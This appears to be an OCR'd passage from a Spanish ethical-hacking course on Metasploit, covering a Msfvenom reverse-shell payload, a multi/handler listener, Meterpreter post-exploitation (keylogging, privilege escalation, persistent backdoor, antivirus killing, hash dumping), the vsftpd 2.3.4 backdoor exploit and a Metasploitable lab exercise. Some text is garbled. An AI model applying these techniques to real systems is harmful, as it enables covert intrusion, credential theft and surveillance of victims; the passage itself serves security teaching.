

leccionar el tipo de PAYLOAD

ormato de sálida del archivo rear un archivo de sálida con ● Como se puede observar en las imágenes anteriores, se crea un exploit, el cual permitirá realizar una conexión reversa al atacante.

● Posteriormente después de diversas técnicas de Ingeniería Social le enviamos el archivo a la víctima para que lo pueda ejecutar. Pero primero debemos preparar Metasploit para recibir conexión inversa.



## Msfconsole + multi/handler:

- Este exploit permite escuchar las conexiones entrantes hacia la máquina atacante.
- Esto se utiliza para que una vez que la víctima abra el ejecutable infectado, sea posible establecer una conexión y así obtener nuestra shell inversa.
- Para esto utilizaremos un payload muy conocido, su nombre es Meterpreter, es un troyano que se carga en memoria, por ende utiliza una estructura adecuada para poder ocultarse.
- Debemos definir este payload y posteriormente nuestra dirección ip y puerto el cual definimos en el archivo creado con Msfvenom.





### Configurando nuestro handler:



- msf exploit (handler) > set LHOOST <IP\_Escucha> (por ejemplo set LHOST 192.168.5.55)
- msf exploit (handler) > set LPORT <Puerto escucha> (por ejemplo set LPORT 4444)
- msf exploit (handler) > exploit
	- Started reverse handler on 192.168.75.35:4444
	- Starting the payload handler...



*Algunos comandos de Meterpreter son los siguientes:* 

### ● **background**:

Permite establecer el proceso de la consola meterpreter a un proceso "*demonio*" con lo que posteriormente permitirá volver al contexto de ejecución anterior a la obtención de la consola, eventualmente se puede volver a activar este proceso por medio del comando sesión:

### ● **keyscan**:

Con esta utilidad es posible saber que ha digitado el usuario en su máquina, de esta se obtiene fácilmente, claves, usuarios, direcciones, mensajes, etc.

### Su uso:

meterpreter > keyscan\_start

- Starting the keystroke sniffer...
- Con esto se ha iniciado el keylogger, posteriormente para consultar lo que se digitado:

- Dumping captured keystrokes...
- Finalmente para detener el servicio basta con:

meterpreter > keyscan\_dump

meterpreter > keyscan\_stop

• Stopping the keystroke sniffer...

### ● **Getuid**:

- Con estos comandos se pueden hacer operaciones de consulta y manipulación de cuentas de usuarios.
- Para obtener el usuario en sesión:

*Meterpreter > getuid Server username: OWNER/Owner* 

● Para obtener la cuenta del usuario SYSTEM:

*Meterpreter > getsystem ...got system (via technique1) Meterpreter > getuid*  S*erver username: NT AYTHORITY SYSTEM*



● **Para volver a la sesión anterior:** 

● *Meterpreter > rev2self* 

● *Meterpreter > getuid* 

● *Server username: OWNER/Owner*

CΜ

● Permite migrar el proceso de Meterpreter a otro proceso activo, su uso es muy simple basta con especificar un PID activo (que puede ser consultado utilizando el comando "ps" de Meterpreter).

*meterpreter > migrate 1780* 

● De esta forma, cuando se cierre el proceso en ejecución anteriormente asociado al proceso de Meterpreter, este será "migrado" al proceso especificado, se recomienda que el PID sea el de el proceso explorer.exe o uno que tenga relación con los procesos del sistema operativo.

## Migrate:

## Guetgui:

- Con este comando es posible acceder al escritorio remoto de la máquina objetivo, en concreto, lo que permite este comando es activar el escritorio remoto de la máquina comprometida.
- Su uso resulta muy sencillo: *meterpreter > run getgui -e* 
	- Windows Remote Desktop Configuration Meterpreter Script by Darkoperator



- Enabling Remote Desktop
- RDP is disabled; enabling it...
- Setting Terminal Services: service startup mode.
- The Terminal Services: service is not set to auto, changing it to auto…
- Opening Port in local firewall if necessary
- For cleanup use command: *run multi\_console\_commandrc/root/msf.3/logs/scripts/getgui/clean\_up\_20110307.0914.rc*

Posteriormente podemos conectarnos al escritorio remoto usando el comando rdesktop con una sintaxis similar al siguiente: *tdesktop -u juan -p juan 192.168.1.34\** 

## Nota:

● En sistemas operativos XP y otros que no soporten múltiples sesiones de escritorio remoto, esta acción hará que el usuario logueado en la máquina remota pierda su sesión.

• Es necesario tener prudencia con este tipo de acciones, principalmente para no alertar al usuario sobre las acciones que se están llevando a cabo, esto también aplica a la creación de usuarios, dado que es bastante notorio cuando un usuario se ha creado en el sistema.

## Metsvc:

- Permite definir un proceso persistente en la máquina objetivo que se encontrará a la espera de una nueva conexión por parte del atacante, para esto será necesario en primer lugar "migrar" el proceso de la sesión meterpreter actual a otro proceso "persistente" del objetivo, del modo en el que se ha indicado anteriormente con el comando migrate, por este motivo los procesos que resultan más interesantes son aquellos propios del sistema operativo.
- Posteriormente se puede ejecutar: *meterpreter > run metsvc*
- Creating a meterpreter service on port 31337
- Creating a temporary installation directory:C:DOCUME~1/Owner/LOCALS~1/Temp/lZBdswMe...
- Uploading metsvc.exe...
- Starting the service...
- Installing service mersvc
- Starting service
- Service metsvc successfully installed
- Como se puede apreciar la backdoor se ha instalado correctamente en el objetivo, ahora es posible realizar una conexión activa (ya no es necesario esperar de forma pasiva a que un usuario ejecute el fichero .exe que habilitará la sesión meterpreter).

## Killay:

● En muchas ocasiones en la máquina objetivo existen programas de antivirus instalados, lo que dificultará tareas comunes e inclusive triviales, por esta razón existe el *script killay* que intentará terminar todos los procesos de antivirus en el objetivo.

- Killing Antivirus services on the target...
- Killing off avgrsx.exe...

*meterpreter > run killay* 

## Router:

● Se trata del conocido comando route en sistemas windows/linux, permite conocer y definir las tablas de enrutamiento del sistema.

**cd, rm, rmdir, pwd, ls, upload, download, cat edit, del, mkdir<File system commands>** 

● Se trata de los comandos básicos para consulta y manipulación de ficheros, su uso es equivalente a los comandos del mismo nombre disponibles en sistemas basados en UNIX, sin embargo estos comandos se ejecutan en el sistema remoto por medio del intérprete del meterpreter.

- **Cd**:
	- Permite navegar a través de la estructura de directorios, rm y de eliminar un fichero especificado, pwd, conocer el directorio actual en donde apunta meterpreter, upload para subir un fichero a la máquina remota, download, descargar un fichero desde la máquina remota, crear un directorio nuevo, cat, permite visualizar un fichero remoto, mientras que edit permite editarlo.
	- Como se puede apreciar, se trata de comandos de fácil uso y bastante similares a los comandos clásicos en cualquier sistema Unix.

### ● **Idltime**:

- Permite determinar cuánto ha sido el tiempo en el que el usuario de la máquina remota ha permanecido sin actividad.
- **Getdesktop**:
	- Estos comandos permiten obtener el desktop del usuario actual, establecerlo y enumerar las diferentes interfaces habilitadas en la máquina objetivo.
	- Cada uno de los desktop están asociados a una sesión (normalmente la sesión 0, se relaciona con el usuario actualmente conectado y las demás con usuarios remotos) una estación (que normalmente es la Windows station) y un nombre de Desktop, este nombre identifica la interfaz que se enseña al usuario. ○ Por ejemplo tenemos una para el inicio de sesión, otra para el escritorio y otra para logoff.

### ● **Uictl**:

○ El comando uictl permite habilitar/deshabilitar el ratón y el teclado de la máquina destino, de esta forma, se puede controlar las acciones que el usuario realiza.

### ● **Hashdump**:

○ El comando hashdump permite obtener los usuarios y el hash de los passwords de la máquina remota en formato SAM, de esta forma se puede crakear la clave de un usuario determinado usando herramientas como john the ripper o opcrack.



## Atacando linux:

• El primer paso será realizar un escaneo de puertos para ver qué servicios están corriendo en esta máquina:



### .45

13:35 CLT

ul (protocol 2.0)

 $DAV/2)$ 

WORKGROUP) WORKGROUP)



- Al observar el resultado del escaneo de puertos, nos podemos dar cuenta que esta máquina posee una gran cantidad de servicios los cuales están expuestos. Cabe mencionar que a través de Internet, existen muchos objetivos con servicios vulnerables.
- Siguiendo con esta estructura de ataque, buscaremos vulnerabilidades en concreto con *metasploit*, lo que también podríamos utilizar es, una herramienta para buscar vulnerabilidades a nivel de servicio, herramientas como *nessus* o *nexpose* permiten automatizar este trabajo. Una vez dentro de *msfconsole* utilizaremos la opción *search* para buscar un exploit en concreto. Si nos fijamos en la imagen anterior podemos observar que el puerto 21 de FTP posee la siguiente versión *vsftpd 2.3.4*. Buscaremos si existe en *metasploit* un exploit asociado a la versión de este servicio.



## Search vsftpd 2.3.4:

 $15T2 >$  search vsttpd 2.3.4

Matching Modules

. \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_

Disclosure Date  $#$  Name Rank Check Description  $- - - - - - - - - - -$ 0 auxiliary/gather/teamtalk creds TeamTalk Gather Credentials normal No. 1 exploit/multi/http/oscommerce installer unauth code exec 2018-04-30 excellent Yes osCommerce Installer Unauthenticated Code Execution 2 exploit/multi/http/struts2 namespace ognl 2018-08-22 excellent Yes Apache Struts 2 Namespace Redirect OGNL Injection 3 exploit/unix/ftp/vsftpd 234 backdoor  $2011 - 07 - 03$ VSFTPD v2.3.4 Backdoor Command Execution excellent No



### ftpd 234 backdoor) > show options

(exploit/unix/ftp/vsftpd\_234\_backdoor):



atic

- Sftpd es un servidor FTP que se puede encontrar en los sistemas operativos UNIX como Ubuntu, CentOS, Fedora y Slackware. Por defecto, este servicio es seguro, sin embargo un incidente grave ocurrió en julio de 2011 cuando alguien remplazó la versión original con una versión que contenía una puerta trasera. Existe la puerta trasera en la versión 2.3.4 del vsftpd y puede ser explotado a través de Metasploit.
- Como ya sabemos el por qué este servicio es vulnerable, posteriormente procederemos a realizar el ataque hacia el objetivo:

● En primer lugar, dentro de las opciones de este exploit, se seteo el RHOST que corresponde a la dirección IP de la víctima, posteriormente se ejecutó el comando run el cual logró explotar de manera adecuada este servicio. Finalmente podemos observar que fue posible obtener una sesión de Shell, y fue posible ejecutar comandos del sistema (víctima).

### **Ataque exitoso:**

## Reto: uso de metasploit contra un objetivo

En el presente reto, se propone al alumno realizar las siguientes fases del hacking ético en una máquina virtual Metasplotable:

### **Tareas:**

- Instalar Metasplotable en una máquina virtual.
- Escaneo de puertos y servicios.
- Explotación de alguna vulnerabilidad.
- Acceso a la máquina comprometida.
- Extraer el fichero *passwd* y *shadow*.

